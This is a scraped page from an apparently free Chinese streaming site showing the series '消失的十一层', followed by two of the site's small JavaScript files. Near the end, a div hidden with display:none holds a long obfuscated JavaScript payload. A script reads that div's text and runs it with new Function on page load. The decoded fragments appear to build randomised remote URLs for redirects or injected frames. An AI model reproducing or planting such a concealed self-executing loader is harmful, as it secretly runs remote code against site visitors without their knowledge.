hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至37集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/229916.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“消失的十一层”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="162641" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="迷途之夜" href="/detail/224899.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251016-1/fd5e07905b93cad791c3e8dec4faf86e.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">迷途之夜</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情,国产</p><p><span class="vodlist_sub">状态：全14集</span></p></div></a></li><li class="part_eone"><a href="/detail/220409.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>男人不醉</a></li><li class="part_eone"><a href="/detail/220180.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>大案组</a></li><li class="part_eone"><a href="/detail/227944.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>王老敢与游击队</a></li><li class="part_eone"><a href="/detail/196876.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>地雷战2015</a></li><li class="part_eone"><a href="/detail/78664.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>奇幻仙踪第一季</a></li><li class="part_eone"><a href="/detail/209142.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>倒插门</a></li><li class="part_eone"><a href="/detail/109163.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>金小气家族：花城热恋</a></li><li class="part_eone"><a href="/detail/127559.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>百灵潭cp乱炖版</a></li><li class="part_eone"><a href="/detail/220231.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>齐丑无艳</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="162641" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.yhbesthome.com/" title="星辰影院">星辰影院</a>提供热门电视剧全集、动漫、综艺、高清电影大全免费在线观看</p><p>Copyright © 2022 yhbesthome.com All Rights Reserved</p><p>赣ICP备90152482号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/251.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/252.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/254.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/253.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https:/www.yhbesthome.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《消失的十一层》https://www.yhbesthome.com/detail/162641.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.yhbesthome.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-LNZR0L3V9G\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-LNZR0L3V9G\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.yhbesthome.com/show/js/go.js
body_size: 372
content:
var url = location.search;
url = url.substr(1);
var bs={
versions:function(){
var u = navigator.userAgent, app = navigator.appVersion;
return {
trident: u.indexOf('Trident') > -1, 
presto: u.indexOf('Presto') > -1,
webKit: u.indexOf('AppleWebKit') > -1, 
gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, 
mobile: !!u.match(/AppleWebKit.*Mobile.*/)||!!u.match(/AppleWebKit/), 
ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), 
android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, 
iPhone: u.indexOf('iPhone') > -1,
iPad: u.indexOf('iPad') > -1         
};
}(),
language:(navigator.browserLanguage || navigator.language).toLowerCase()
} 
var flag = true;
if(bs.versions.mobile && url!='mobile'){
if(bs.versions.android||bs.versions.iPhone||bs.versions.iPad||bs.versions.ios){
flag=false;
}
}
if(flag){
/*960*135*/
//document.writeln("<iframe height=\'100\' width=\'960\' frameborder=\'no\' scrolling=\'no\' src= \'/show/960_135.htm\'></iframe>");
}else{
/*640*200*mobile*/
document.writeln("<script type=\'text/javascript\' src=\'/show/js/run.js\'></script>");
}
